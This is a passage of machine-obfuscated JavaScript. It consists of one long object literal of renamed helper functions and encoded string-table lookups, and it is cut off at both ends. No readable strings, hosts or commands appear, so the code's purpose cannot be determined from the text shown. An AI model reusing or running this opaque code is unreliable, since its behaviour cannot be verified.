_0x357973==_0x352990;},'KiqoM':function(_0x506c1d,_0x29ee5b){return _0x506c1d==_0x29ee5b;},'fjFeE':function(_0x222787,_0x2d5c92){return _0x222787!=_0x2d5c92;},'CIZep':_0x537601(0x192e)+_0x537601(0x10ae),'WUkGH':_0x537601(0x17a6),'LCMtN':function(_0x2bb8d1,_0x974ca0){return _0x2bb8d1==_0x974ca0;},'QmZDl':function(_0xf313ae,_0x4b0f66){return _0xf313ae==_0x4b0f66;},'bUEQd':function(_0x3e0529,_0x5731ef){return _0x3e0529==_0x5731ef;},'UMdFr':function(_0x35b3e3,_0x50d524){return _0x35b3e3==_0x50d524;},'hjPkb':function(_0x56ddd2,_0xdc9941){return _0x56ddd2==_0xdc9941;},'xYZEC':function(_0x92ff6c,_0x1a88bb){return _0x92ff6c==_0x1a88bb;},'ybxmz':_0x537601(0x14fc),'iPHmQ':function(_0x2fbabc,_0x12e688){return _0x2fbabc==_0x12e688;},'NSbeL':_0x537601(0xb73),'URrnk':function(_0x1eb840,_0x3ceba3){return _0x1eb840===_0x3ceba3;},'iqmFf':_0x537601(0x4e6)+'2','Gxjxm':_0x537601(0x184f),'qtjuu':function(_0x4e1323,_0x67b4ac){return _0x4e1323==_0x67b4ac;},'FSqzF':function(_0x176e4f,_0xb91f72){return _0x176e4f(_0xb91f72);},'OgOXQ':_0x537601(0xa63)+'3','mQCka':function(_0x2f8adc,_0x15e043){return _0x2f8adc==_0x15e043;},'tFvqz':function(_0x4f1ecc,_0x4a2d76){return _0x4f1ecc==_0x4a2d76;},'gtrgg':function(_0x3a0cc2,_0x42b1c0){return _0x3a0cc2==_0x42b1c0;},'UBBxz':_0x537601(0x7e4)+_0x537601(0x12f8),'DlVyt':_0x537601(0x1892)+'or','efIsQ':function(_0x32e3cc,_0x18db3a){return _0x32e3cc==_0x18db3a;},'OKOAe':function(_0x550648,_0x569181){return _0x550648==_0x569181;},'kBmda':function(_0x464129,_0x40a938){return _0x464129!=_0x40a938;},'GpBqf':function(_0x2cba15,_0x4d5d15){return _0x2cba15-_0x4d5d15;},'uCFXG':_0x537601(0x148a),'JJvJF':function(_0xb17c84,_0x10f317){return _0xb17c84(_0x10f317);},'mbgwM':_0x537601(0x733),'zHYme':function(_0x5dda9a,_0x15bd27){return _0x5dda9a(_0x15bd27);},'eGFgr':_0x537601(0x5c5)+_0x537601(0x21f)+_0x537601(0x364),'uUUOo':_0x537601(0x903)+_0x537601(0x1070),'crXeE':_0x537601(0x5c5)+_0x537601(0x1693)+_0x537601(0x4a9)+'p','tpWMG':_0x537601(0x1938),'DOqRT':function(_0x429739,_0x597eaa){return _0x429739(_0x597eaa);},'kbsUi':function(_0x4292e6,_0x2a1cc8){return _0x4292e6==_0x2a1cc8;},'PiYCz':function(_0x5b811a,_0x300392){return _0x5b811a(_0x300392);},'XpzhP':function(_0x518291,_0x5790ea){return _0x518291(_0x5790ea);},'RqBqo':_0x537601(0x907),'ANdUH':function(_0xcf15b7,_0x2a900a){return _0xcf15b7(_0x2a900a);},'GSxjB':function(_0x39197e,_0x9a455c){return _0x39197e(_0x9a455c);},'YfTgm':_0x537601(0x5bd)+_0x537601(0x1838),'XBqkM':_0x537601(0xdaf)+_0x537601(0x1072)+_0x537601(0xf91),'jzOsv':_0x537601(0x140e)+_0x537601(0x1741)+_0x537601(0x1402),'NKoeE':_0x537601(0x5c5)+_0x537601(0x10cd),'UXJtj':_0x537601(0x112c)+_0x537601(0xdab),'OWuxR':function(_0x316982,_0x25485a){return _0x316982(_0x25485a);},'JCKtW':_0x537601(0x5bd)+_0x537601(0xa20),'llqZe':_0x537601(0xdaf)+_0x537601(0x242)+_0x537601(0x92b),'kvAZY':function(_0xa3b9bc,_0x5a3128){return _0xa3b9bc(_0x5a3128);},'nftJX':function(_0x4cf158,_0x1c5bdd){return _0x4cf158(_0x1c5bdd);},'ZhINa':_0x537601(0x5c5)+_0x537601(0x1336)+_0x537601(0xd85),'PlcZo':function(_0x5e7013,_0x96617e){return _0x5e7013(_0x96617e);},'cMgCr':function(_0x317665,_0x4581e7){return _0x317665(_0x4581e7);},'lNzDA':_0x537601(0x5bd)+_0x537601(0x10b1),'WBwBB':_0x537601(0xdaf)+_0x537601(0x221),'AkQOz':function(_0x52d40b,_0x5c3961){return _0x52d40b<_0x5c3961;},'MXMXv':function(_0x2e9560,_0x106d59){return _0x2e9560==_0x106d59;},'hUUio':_0x537601(0x962),'zDRge':_0x537601(0xf7e),'jXygJ':function(_0x1312d9,_0xc2def5){return _0x1312d9(_0xc2def5);},'mZeIb':function(_0x4a14c7,_0x55bfec){return _0x4a14c7(_0x55bfec);},'DapfC':function(_0xc53e67,_0x4f7564){return _0xc53e67<_0x4f7564;},'QuyRw':_0x537601(0xae3),'Byjed':function(_0x7b3a90,_0x492976){return _0x7b3a90(_0x492976);},'zuDyk':function(_0x4fb6d1,_0x26ff0a){return _0x4fb6d1(_0x26ff0a);},'DgfmP':_0x537601(0xf14),'JSJRZ':_0x537601(0x15c2)+'2','MOzqk':_0x537601(0x594)+'4','cQADD':function(_0x201395,_0x85f757){return _0x201395(_0x85f757);},'fQfOQ':function(_0x5a358a,_0x47b204){return _0x5a358a(_0x47b204);},'yVNla':_0x537601(0x1434)+_0x537601(0x12fe)+_0x537601(0x3ce)+_0x537601(0x5a6),'jgIQt':_0x537601(0x1087)+_0x537601(0x2bd)+_0x537601(0x36f)+_0x537601(0xe2b)+_0x537601(0xc74)+_0x537601(0x15b0)+_0x537601(0xe3f)+_0x537601(0x16a8)+_0x537601(0xe80)+_0x537601(0x1663),'QfQmw':function(_0x3dd8b2,_0x330bc4){return _0x3dd8b2<_0x330bc4;},'OKqgM':function(_0x2873ab,_0x40a2be){return _0x2873ab<_0x40a2be;},'kHvyL':function(_0x3a818c,_0x87c14f){return _0x3a818c==_0x87c14f;},'UrrAz':function(_0x5763f8,_0xc0db91){return _0x5763f8(_0xc0db91);},'KhxVF':function(_0x4aad05,_0x1795da){return _0x4aad05<_0x1795da;},'YzgIE':function(_0x22434c,_0x31634e){return _0x22434c==_0x31634e;},'jYlGC':_0x537601(0x2d4)+_0x537601(0x996)+_0x537601(0x28f)+_0x537601(0xa1b)+_0x537601(0x18ea)+'20','XkepS':function(_0x4baa98,_0x5559e4){return _0x4baa98(_0x5559e4);},'gNodh':function(_0x4a97aa,_0x1335eb){return _0x4a97aa==_0x1335eb;},'HjbaT':_0x537601(0x844),'DkcEn':function(_0x36b1cd,_0x569642){return _0x36b1cd!==_0x569642;},'gARyc':function(_0x4df721,_0x1d5de2){return _0x4df721!==_0x1d5de2;},'AKRsc':function(_0x1f28ed,_0x402120){return _0x1f28ed>=_0x402120;},'jKWVd':_0x537601(0x1079)+_0x537601(0x730)+'et','ctlAN':function(_0x3a6742,_0x461d6f){return _0x3a6742==_0x461d6f;},'vUsjo':function(_0x3b75c7,_0x3f8674){return _0x3b75c7==_0x3f8674;},'XBOtX':_0x537601(0x14d3)+_0x537601(0xff0),'CFwuz':function(_0x11bc22,_0x244f3c){return _0x11bc22==_0x244f3c;},'EBHlC':function(_0x14de81,_0x5eeba0){return _0x14de81==_0x5eeba0;},'loVWY':_0x537601(0x35d)+'2','ycdZZ':function(_0x108771,_0x589036){return _0x108771(_0x589036);},'YrxHw':function(_0x5d2bff,_0x338437){return _0x5d2bff(_0x338437);},'pRqUH':_0x537601(0xeae),'cZLZP':function(_0x2fc335,_0x2ba827){return _0x2fc335(_0x2ba827);},'izHpd':_0x537601(0xbd3),'yGQWF':function(_0x301033,_0x2a9bba){return _0x301033(_0x2a9bba);},'NcKOK':function(_0x285133,_0x28afb8){return _0x285133(_0x28afb8);},'mmfcf':_0x537601(0x12ce)+_0x537601(0x410)+'er','ewQku':function(_0x420896,_0x259619){return _0x420896==_0x259619;},'LgFom':_0x537601(0x1386),'AkDCu':_0x537601(0xdaf)+_0x537601(0x834),'ozjXz':_0x537601(0xc36),'LlgLf':_0x537601(0xdaf)+_0x537601(0x1668),'kFBIO':_0x537601(0x18ed),'VvKDn':_0x537601(0xdaf)+_0x537601(0x1159),'XjwiX':_0x537601(0x9f5),'UbhCx':_0x537601(0xdaf)+_0x537601(0x1567),'UNTOg':_0x537601(0xa38),'oNXjs':_0x537601(0xdaf)+_0x537601(0xa98),'kQZKc':_0x537601(0x9d4),'zFTMU':_0x537601(0xdaf)+_0x537601(0xe9f),'xWlhn':_0x537601(0x11f8),'yIbeB':function(_0x300872,_0x236c1f){return _0x300872(_0x236c1f);},'YREBd':function(_0x125767,_0x3c0611){return _0x125767/_0x3c0611;},'qUNQH':function(_0x2172c1,_0x313966){return _0x2172c1(_0x313966);},'vAsmt':_0x537601(0x12ce)+_0x537601(0x410)+_0x537601(0x62e),'UCoJT':_0x537601(0x762)+_0x537601(0x141c)+_0x537601(0x93a)+_0x537601(0x1901)+_0x537601(0x13aa),'FuFVh':function(_0x104e1e,_0x4a7c69){return _0x104e1e(_0x4a7c69);},'dRSRd':function(_0x3a20fe,_0xe03468){return _0x3a20fe(_0xe03468);},'WavyK':_0x537601(0x1331)+_0x537601(0x73c)+_0x537601(0xd85),'jYHZr':function(_0x4bc577,_0x936581){return _0x4bc577(_0x936581);},'pLDmE':_0x537601(0x1331)+_0x537601(0x432)+'tn','GyeVo':_0x537601(0x3d7)+_0x537601(0x3e7),'lylGY':function(_0x5d1aee,_0x3e272e){return _0x5d1aee(_0x3e272e);},'xgthK':_0x537601(0x1331)+_0x537601(0x432)+_0x537601(0xf70),'kwjFO':_0x537601(0x1331)+_0x537601(0x29f)+'nt','zYfCu':_0x537601(0x1331)+_0x537601(0xa42),'UTJyo':_0x537601(0x10e4),'jDPGv':_0x537601(0xa71)+_0x537601(0x176c)+_0x537601(0x11a1),'POteK':_0x537601(0x12ce)+_0x537601(0x410)+_0x537601(0x1637),'pUdlm':_0x537601(0x1331)+_0x537601(0x17f8)+_0x537601(0x10fd),'hOVqv':function(_0x41dab9,_0x19787b){return _0x41dab9(_0x19787b);},'MQGfP':_0x537601(0x1331)+_0x537601(0xa42)+_0x537601(0xd3c),'ONGqv':_0x537601(0x1331)+_0x537601(0x73c)+_0x537601(0x9d6),'kqvKj':function(_0xdd04c2,_0x5ab7cd){return _0xdd04c2(_0x5ab7cd);},'frxBd':_0x537601(0x18c9)+'>','NJPvk':_0x537601(0x14ed)+_0x537601(0xb01),'IddQr':function(_0x4fe153,_0x376a10){return _0x4fe153+_0x376a10;},'oWibj':function(_0xc0cf6c,_0x28c7f1){return _0xc0cf6c(_0x28c7f1);},'KldcX':_0x537601(0x68e)+_0x537601(0x1307)+'r','oXZul':function(_0x531f27,_0x1195ee){return _0x531f27(_0x1195ee);},'FpdKg':_0x537601(0x5c5)+_0x537601(0x4a7)+_0x537601(0x12df),'svyOE':_0x537601(0x68e)+_0x537601(0x434)+_0x537601(0x10ce),'sdSrD':function(_0x46174a,_0x45f696){return _0x46174a(_0x45f696);},'wFtKE':_0x537601(0xf3f)+_0x537601(0x106d)+_0x537601(0x1258)+_0x537601(0x815)+_0x537601(0xe09),'SIDVt':function(_0xcca61e,_0x2e8bd1){return _0xcca61e(_0x2e8bd1);},'PupQp':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0xaef),'StPFC':_0x537601(0xbda)+_0x537601(0x49d),'jdzZy':_0x537601(0x1939)+_0x537601(0x1100),'iOgrt':_0x537601(0x3f4),'eHziS':_0x537601(0x11d9),'JBrKo':function(_0x13a80e,_0x2ca0f1){return _0x13a80e==_0x2ca0f1;},'LjwJz':function(_0x1300f8,_0x102799){return _0x1300f8-_0x102799;},'UEWyU':function(_0x2a96cb,_0x2ea28c){return _0x2a96cb>_0x2ea28c;},'dRHoM':function(_0x2630b5,_0x331a6e){return _0x2630b5+_0x331a6e;},'iTsnG':function(_0x31626d,_0x49290e){return _0x31626d==_0x49290e;},'ccRzM':function(_0x1fc1e4,_0x58464b){return _0x1fc1e4==_0x58464b;},'jfwhP':function(_0x45f111,_0xa69e6){return _0x45f111==_0xa69e6;},'Dizbs':function(_0x2c0b04,_0x8763e8){return _0x2c0b04==_0x8763e8;},'iaApq':_0x537601(0x1896),'BtyGT':_0x537601(0xb10),'uhaHd':_0x537601(0x1227),'HsxhT':_0x537601(0x2b0)+_0x537601(0x42f),'psFDT':_0x537601(0x186b),'Jkkdq':function(_0x1ca1ff,_0x53edee){return _0x1ca1ff==_0x53edee;},'nFnIs':_0x537601(0x4c4),'MQofc':_0x537601(0x180d),'vqDkL':function(_0x3e61f4,_0x45205d){return _0x3e61f4==_0x45205d;},'CBXvg':function(_0xdb0794,_0x301b62){return _0xdb0794(_0x301b62);},'JcPWm':_0x537601(0xd01)+_0x537601(0x9d9)+_0x537601(0x131f),'wuICa':_0x537601(0x353),'pNTeb':function(_0xa0b21b,_0x30fd4a){return _0xa0b21b!=_0x30fd4a;},'QLioR':function(_0x1143c8,_0x56d0bc){return _0x1143c8>_0x56d0bc;},'ouxYb':function(_0x5f17f4,_0x48050b){return _0x5f17f4!=_0x48050b;},'eAsAU':function(_0x13275a,_0x1c50cc){return _0x13275a!=_0x1c50cc;},'QxEzk':_0x537601(0xe39)+_0x537601(0x3dd)+_0x537601(0xf74),'jZkdY':function(_0x33cc44,_0x58eabe){return _0x33cc44==_0x58eabe;},'BOLSJ':function(_0x390913,_0x5b6b5a){return _0x390913!=_0x5b6b5a;},'Myiaq':_0x537601(0x1364)+_0x537601(0x119f)+_0x537601(0xf04)+_0x537601(0x12ea),'asyxg':function(_0x10a231,_0x5bf822){return _0x10a231(_0x5bf822);},'DbzKS':function(_0x30894a,_0x3586d5){return _0x30894a-_0x3586d5;},'QubPh':function(_0x5b20fb,_0x4e9002){return _0x5b20fb+_0x4e9002;},'WttRz':function(_0x31ad05,_0x140934){return _0x31ad05==_0x140934;},'oqGrZ':function(_0x20029b,_0x51ead0,_0x59860b){return _0x20029b(_0x51ead0,_0x59860b);},'dupzX':_0x537601(0x12c9),'qbblX':function(_0x4460d4,_0x1ee9ee){return _0x4460d4+_0x1ee9ee;},'Zijzc':_0x537601(0x1538)+_0x537601(0x1844),'XhKcu':_0x537601(0x704)+_0x537601(0x1ed),'MtyaB':_0x537601(0x15f6)+_0x537601(0xdcd),'ZhSIi':_0x537601(0x4cb),'pZNYg':function(_0x5169fa,_0x3406b1){return _0x5169fa+_0x3406b1;},'FPCIh':_0x537601(0x1097),'ZEaPf':function(_0x252ac6,_0x487477){return _0x252ac6==_0x487477;},'Fhjdb':function(_0x585583,_0x1036b9,_0x3a9224){return _0x585583(_0x1036b9,_0x3a9224);},'Gcwhy':function(_0x4053ad,_0x3d41b6){return _0x4053ad+_0x3d41b6;},'PNdOi':_0x537601(0xfc0)+_0x537601(0x18af),'pGYIU':function(_0x530a27,_0x59bee1){return _0x530a27==_0x59bee1;},'DzaLC':function(_0x664f5a,_0x45a2f6){return _0x664f5a+_0x45a2f6;},'ysIDm':function(_0x3950fb,_0x21e98e){return _0x3950fb+_0x21e98e;},'daDQw':function(_0x1874a3,_0x3ab37a){return _0x1874a3+_0x3ab37a;},'AzyUf':_0x537601(0x1721)+_0x537601(0x67b),'igACa':_0x537601(0x126e),'OxewV':function(_0x1c7a54,_0x5961af,_0xe55b02){return _0x1c7a54(_0x5961af,_0xe55b02);},'sfAAK':_0x537601(0xe7f)+_0x537601(0xb57),'thkMQ':function(_0x48ec8e,_0x3cf5c3){return _0x48ec8e==_0x3cf5c3;},'bDTPe':function(_0x238d76,_0x523c94){return _0x238d76==_0x523c94;},'cMVkM':_0x537601(0xbc0),'cCojT':function(_0x5787c7,_0xc10bae){return _0x5787c7==_0xc10bae;},'jrpZJ':_0x537601(0x1196),'JDUDw':_0x537601(0x5b4),'vzyZJ':_0x537601(0x1540)+_0x537601(0xee6)+_0x537601(0x11f1),'QGBFW':function(_0xf1440c,_0x486bac){return _0xf1440c/_0x486bac;},'RhVzB':function(_0x457334,_0x5880cd){return _0x457334+_0x5880cd;},'YJmjg':function(_0x2118ba,_0x58ca1c){return _0x2118ba+_0x58ca1c;},'NgDnx':function(_0x20d40d,_0x20f07d){return _0x20d40d+_0x20f07d;},'ZDmac':function(_0x174d67,_0x20ed79){return _0x174d67+_0x20ed79;},'ZakPU':function(_0x2fb5d4,_0x12013b){return _0x2fb5d4+_0x12013b;},'snETN':function(_0x3dee7b,_0x57edf3){return _0x3dee7b+_0x57edf3;},'IGhyc':function(_0x34968a,_0x51864f){return _0x34968a+_0x51864f;},'XFAFW':_0x537601(0xd60)+_0x537601(0x195d)+_0x537601(0xeb8)+'et','fbgUk':_0x537601(0xc6d),'iTBtJ':_0x537601(0x1241),'pqdRZ':_0x537601(0x847),'rTSXI':_0x537601(0x1936),'HcVbW':_0x537601(0x1289),'IrrAG':function(_0x122aa7,_0x561e14){return _0x122aa7+_0x561e14;},'dHnBG':_0x537601(0x1442)+_0x537601(0x1419)+_0x537601(0x15cd),'bzYGg':_0x537601(0x1066),'gnWbP':_0x537601(0x16f5)+'4','yRhmg':function(_0x4b9ea8,_0x2b773b){return _0x4b9ea8+_0x2b773b;},'gYpcw':_0x537601(0x60b)+_0x537601(0x18ef),'DQUuo':function(_0x1db7fe,_0x15313c){return _0x1db7fe/_0x15313c;},'RLqQV':function(_0x42d659,_0x4e0f03){return _0x42d659(_0x4e0f03);},'xHRJG':function(_0x25a22c,_0x23bdb7){return _0x25a22c/_0x23bdb7;},'wAeST':function(_0x13209c,_0x3bf773){return _0x13209c-_0x3bf773;},'QwInU':function(_0x382e82,_0x5091b9){return _0x382e82/_0x5091b9;},'LPZOM':function(_0x2156c,_0x10be6c){return _0x2156c(_0x10be6c);},'AdLrn':function(_0x2fa8b2,_0x281c81){return _0x2fa8b2+_0x281c81;},'bEyGB':function(_0x36c1e8,_0x9ac12b){return _0x36c1e8+_0x9ac12b;},'rieTh':function(_0x5f1ce1,_0x22e090){return _0x5f1ce1(_0x22e090);},'YQJkP':function(_0x2d4a9b,_0x582a39){return _0x2d4a9b(_0x582a39);},'KfRVB':_0x537601(0xa3b)+_0x537601(0xce5)+'en','mfXgt':_0x537601(0x1687)+_0x537601(0x11dc)+'n','QLAWP':_0x537601(0x1687)+_0x537601(0x11dc)+_0x537601(0x12e2),'MlDGN':_0x537601(0xa3b)+_0x537601(0xce5)+_0x537601(0xd65),'jsDzj':_0x537601(0x112c),'FEBGh':function(_0x15c082,_0x300e28){return _0x15c082(_0x300e28);},'AkGhZ':_0x537601(0xbcb)+_0x537601(0x1186)+_0x537601(0xa7f)+_0x537601(0x161d)+_0x537601(0xf8a)+_0x537601(0x192a)+_0x537601(0x1237)+_0x537601(0x13a3)+_0x537601(0x15b9)+_0x537601(0x8ae)+_0x537601(0x6ec)+_0x537601(0x10a1)+_0x537601(0x1558)+_0x537601(0xf92)+_0x537601(0x1642)+_0x537601(0x335)+_0x537601(0x1160)+_0x537601(0xd68)+_0x537601(0xc8c)+_0x537601(0x952)+_0x537601(0x8fc)+_0x537601(0x188f)+_0x537601(0x79a),'qmOmy':function(_0x7105b1,_0x564e42){return _0x7105b1(_0x564e42);},'ylnRc':function(_0x1a0bf8,_0x434bbf){return _0x1a0bf8(_0x434bbf);},'VWcGJ':_0x537601(0x16af)+_0x537601(0xbb2),'JxWRA':_0x537601(0x14d6)+_0x537601(0x141d)+'en','DvCqs':function(_0x271241,_0x5c84b7){return _0x271241(_0x5c84b7);},'dmDpo':_0x537601(0x68e)+_0x537601(0x1236),'CxJTx':_0x537601(0x5c5)+_0x537601(0x1370)+_0x537601(0x5c5)+_0x537601(0x18ab)+_0x537601(0x5c5)+_0x537601(0x8c8)+_0x537601(0x917)+_0x537601(0x2e4)+_0x537601(0xf2e)+_0x537601(0x71e)+_0x537601(0x898)+_0x537601(0x3ff)+_0x537601(0x1662)+_0x537601(0xfc7)+_0x537601(0xc72)+_0x537601(0x2c5)+_0x537601(0xef6)+_0x537601(0xc9a)+'er','BgSfO':function(_0x590a47,_0x35a77e){return _0x590a47(_0x35a77e);},'jtdaP':_0x537601(0xdaf)+_0x537601(0x1869),'FSzGT':function(_0x25f053,_0x4594cf){return _0x25f053+_0x4594cf;},'LoHrQ':_0x537601(0x135e)+_0x537601(0x8e0),'qHZln':function(_0x16083c,_0x2da2cc){return _0x16083c(_0x2da2cc);},'wKOYT':_0x537601(0x2b0)+_0x537601(0x1365)+_0x537601(0x13d5),'tAnGM':function(_0x371964,_0x257f29){return _0x371964==_0x257f29;},'tZxai':function(_0x508d77,_0x506522){return _0x508d77==_0x506522;},'lWyDn':function(_0x41b88e,_0x4fea75){return _0x41b88e+_0x4fea75;},'MTjtn':function(_0x54cfcc,_0x2a005b){return _0x54cfcc+_0x2a005b;},'vYLGg':_0x537601(0x5c5)+_0x537601(0xa04)+_0x537601(0xc20),'yeamD':_0x537601(0x62a),'cHiFb':function(_0x4e532f,_0x19ab47){return _0x4e532f+_0x19ab47;},'BTLns':_0x537601(0x135e)+_0x537601(0x2fd),'dbvYL':function(_0x9daa38,_0x45652e){return _0x9daa38(_0x45652e);},'NIvkb':function(_0x64b96d,_0x4e85c2){return _0x64b96d+_0x4e85c2;},'xysgU':function(_0x106cb3,_0x41f541){return _0x106cb3+_0x41f541;},'OQfsk':_0x537601(0x4cc)+_0x537601(0x11bb),'UFKeU':_0x537601(0x140e)+_0x537601(0x18bb),'MSkxZ':_0x537601(0x1331)+_0x537601(0x93b),'zqkRa':function(_0x2fa610,_0x36152a){return _0x2fa610(_0x36152a);},'EyaPD':_0x537601(0xc09)+_0x537601(0x141e),'CLciv':_0x537601(0x1331)+_0x537601(0x17e9),'RiFrt':function(_0x122554,_0x116132){return _0x122554+_0x116132;},'DnTOa':_0x537601(0x1331)+_0x537601(0x155b)+_0x537601(0x6fa),'MuTYG':function(_0x15a533,_0x49977a){return _0x15a533==_0x49977a;},'WZrex':function(_0x5a68ae,_0x2ecff1){return _0x5a68ae+_0x2ecff1;},'eLbfx':function(_0x1ec129,_0x591f9e){return _0x1ec129+_0x591f9e;},'LqzaO':_0x537601(0xc09)+_0x537601(0x16c0)+'x','qQsDO':function(_0x1bfd54,_0x3bef26){return _0x1bfd54+_0x3bef26;},'LWeea':function(_0x1b345c,_0x3b0cf4){return _0x1b345c+_0x3b0cf4;},'brDru':function(_0x1ceca4,_0x3c0531){return _0x1ceca4(_0x3c0531);},'OFhxD':_0x537601(0x809),'XvZdL':_0x537601(0x13f5)+_0x537601(0x149c),'yFzQG':function(_0x5e66e5,_0x3bb80c){return _0x5e66e5(_0x3bb80c);},'IUoWR':_0x537601(0xd88),'fYoPM':_0x537601(0x5e0)+_0x537601(0x5c9),'axEcQ':_0x537601(0x1331)+_0x537601(0xb08),'fhcsR':function(_0x5500df,_0x44309b){return _0x5500df(_0x44309b);},'emrVE':_0x537601(0x1904)+_0x537601(0xc00),'AKUMT':function(_0x4352f4,_0x46f804){return _0x4352f4==_0x46f804;},'ZICMf':function(_0x181129,_0x31a29d){return _0x181129/_0x31a29d;},'EVGwn':function(_0x18d3fb,_0x23d77e){return _0x18d3fb(_0x23d77e);},'craPc':function(_0x546eeb,_0x2e5175){return _0x546eeb/_0x2e5175;},'uukQB':function(_0x2a224c,_0x1ef649){return _0x2a224c+_0x1ef649;},'vrDjJ':function(_0x378a04,_0x4bd690){return _0x378a04+_0x4bd690;},'BhJbK':function(_0x2b29da,_0x2fa410){return _0x2b29da+_0x2fa410;},'oOVoY':_0x537601(0x13a5)+_0x537601(0xcbb)+_0x537601(0x14ad)+_0x537601(0xab8)+_0x537601(0x195f)+_0x537601(0x4ee),'MFQsa':_0x537601(0x1295)+_0x537601(0x90d),'LnMbO':_0x537601(0x1335),'vpTWE':_0x537601(0xc1f),'cljgK':_0x537601(0x1760)+_0x537601(0x1029)+_0x537601(0x67f)+_0x537601(0x8c0),'xqGfy':_0x537601(0x940),'PZfAM':function(_0x275512,_0x487d8d){return _0x275512+_0x487d8d;},'nCjhr':function(_0x47d53d,_0x259e3e,_0x3cfce6){return _0x47d53d(_0x259e3e,_0x3cfce6);},'MPrro':function(_0x348755,_0x43a81d){return _0x348755==_0x43a81d;},'dHqBt':function(_0x2facb5,_0x165bf5){return _0x2facb5+_0x165bf5;},'mVbjv':function(_0x37ac83,_0x70d55d){return _0x37ac83+_0x70d55d;},'KptoZ':function(_0x4126e0,_0x5b9745){return _0x4126e0+_0x5b9745;},'KxhOA':function(_0x4af958,_0x208b5e){return _0x4af958+_0x208b5e;},'puRNH':_0x537601(0x13c7),'CVCuy':function(_0x5cc74b,_0x840075){return _0x5cc74b+_0x840075;},'RSAQr':function(_0x448e90,_0x50c1fb){return _0x448e90+_0x50c1fb;},'LzzVi':function(_0x186b81,_0x11dac4){return _0x186b81+_0x11dac4;},'LOueG':_0x537601(0x7a2)+_0x537601(0xf7d)+'e','dIeMA':_0x537601(0x1857)+_0x537601(0x1945),'EwwHM':function(_0x5271e4,_0x31e685){return _0x5271e4(_0x31e685);},'QOVib':function(_0x4a9137,_0x49b038){return _0x4a9137(_0x49b038);},'WZVZk':function(_0x156733,_0x228967){return _0x156733+_0x228967;},'PSFTS':_0x537601(0x10cb)+_0x537601(0x552),'uKbao':_0x537601(0x724)+_0x537601(0x16b5)+_0x537601(0xf52)+'9','BMucp':function(_0x12f539,_0xf4f808){return _0x12f539(_0xf4f808);},'CgmxP':_0x537601(0xc09)+_0x537601(0xdbe)+_0x537601(0x9d6),'tPIma':function(_0x5aed59,_0x30f00e){return _0x5aed59+_0x30f00e;},'httST':_0x537601(0x488),'RDOkd':_0x537601(0x164c),'koaiT':function(_0x3714a5,_0x3e8686){return _0x3714a5==_0x3e8686;},'wVqZV':_0x537601(0x109e)+_0x537601(0x1409),'BwDMG':function(_0x57ade2,_0x480ae6){return _0x57ade2(_0x480ae6);},'LpKIX':_0x537601(0xc09)+_0x537601(0xf83)+_0x537601(0x123b)+'r','fUeme':function(_0x4e449d,_0x558c11){return _0x4e449d+_0x558c11;},'KpZYq':_0x537601(0x3bb),'ZemJE':_0x537601(0xc09)+_0x537601(0xdbe)+_0x537601(0xd85),'DZKIR':_0x537601(0x1904)+_0x537601(0x1493)+'d','IfpLa':_0x537601(0xc09)+_0x537601(0xf83)+_0x537601(0xbaf),'TTsKL':function(_0x94d871,_0x1a4786){return _0x94d871+_0x1a4786;},'riolP':function(_0x3eb3d9,_0x545ddd){return _0x3eb3d9+_0x545ddd;},'AwoTq':function(_0x2e753e,_0x3189d5){return _0x2e753e+_0x3189d5;},'Vhkht':_0x537601(0x1904)+_0x537601(0x642)+'rd','cmJft':_0x537601(0x109e)+_0x537601(0x9e5),'FPLWO':_0x537601(0x40a)+_0x537601(0xd48)+_0x537601(0xec2),'aZAMQ':_0x537601(0xf33)+_0x537601(0x714),'ctCcj':function(_0x31cc2f,_0x1bc3dd){return _0x31cc2f!=_0x1bc3dd;},'CcHgR':function(_0x1e11f1,_0x3fdb32){return _0x1e11f1==_0x3fdb32;},'JFtJE':function(_0x12f4df,_0xa13dca){return _0x12f4df==_0xa13dca;},'VpqSf':_0x537601(0x1209)+'1','CYEOp':function(_0x2fc300,_0x14249e){return _0x2fc300==_0x14249e;},'DAgdw':function(_0x10b1c0,_0x53545d){return _0x10b1c0/_0x53545d;},'oynal':function(_0x31544c,_0xf4a600){return _0x31544c/_0xf4a600;},'rzVTr':function(_0x42354e,_0x240876){return _0x42354e==_0x240876;},'ZsSVI':function(_0x512591,_0x40ebef){return _0x512591-_0x40ebef;},'roMiE':function(_0x2cbb6f,_0x849e57){return _0x2cbb6f==_0x849e57;},'lreml':_0x537601(0xe83),'ADcxT':function(_0x397ed6,_0x4ba6e8){return _0x397ed6(_0x4ba6e8);},'cCWJm':function(_0x243f0d,_0x52dfdc){return _0x243f0d==_0x52dfdc;},'qAvZC':function(_0x37254f,_0x2bd8d8){return _0x37254f-_0x2bd8d8;},'GRlfq':_0x537601(0x6f8)+_0x537601(0xa70),'QCQOJ':_0x537601(0x13e4)+_0x537601(0xe46),'fXJLR':function(_0x3eb5e9,_0x40ab73){return _0x3eb5e9(_0x40ab73);},'miclX':function(_0x1fa208,_0x197b64){return _0x1fa208(_0x197b64);},'IREIr':function(_0x40db10,_0x1d3d18){return _0x40db10(_0x1d3d18);},'foBeI':_0x537601(0x11e7)+_0x537601(0x8d7)+_0x537601(0x120d)+_0x537601(0xb03)+_0x537601(0x33b)+_0x537601(0x132b)+_0x537601(0x1682)+_0x537601(0x73a)+_0x537601(0xb09)+_0x537601(0x12d0)+_0x537601(0x1613)+_0x537601(0x1645)+_0x537601(0x351)+_0x537601(0x6bc),'LOoin':function(_0x5e1ca2,_0x150c86){return _0x5e1ca2==_0x150c86;},'mFQPH':function(_0x1b82f6,_0x3fdf97){return _0x1b82f6==_0x3fdf97;},'USagb':_0x537601(0x12c7),'ZlYwD':_0x537601(0x14ed)+_0x537601(0x1176),'SQPhs':_0x537601(0x2b0)+_0x537601(0xcb5),'crALK':function(_0x55836d,_0x383190){return _0x55836d+_0x383190;},'yofGi':function(_0x351cae,_0x13565a){return _0x351cae+_0x13565a;},'ziRfp':function(_0x12c985,_0x28d54f){return _0x12c985==_0x28d54f;},'XjeNM':function(_0x22ad6a,_0x183bf0){return _0x22ad6a(_0x183bf0);},'rojMh':function(_0x3467fc,_0x26f0f9){return _0x3467fc(_0x26f0f9);},'lZBkx':_0x537601(0x140e)+_0x537601(0x942),'pIxQL':_0x537601(0x16af)+_0x537601(0xb44),'XCpUG':function(_0x1eac63,_0x257fd0){return _0x1eac63(_0x257fd0);},'fbsAe':_0x537601(0x2b0)+_0x537601(0xa9d),'rbNnI':_0x537601(0x15bc)+_0x537601(0x4d8)+_0x537601(0xdc7),'QmkRd':function(_0x26d480,_0x412a09){return 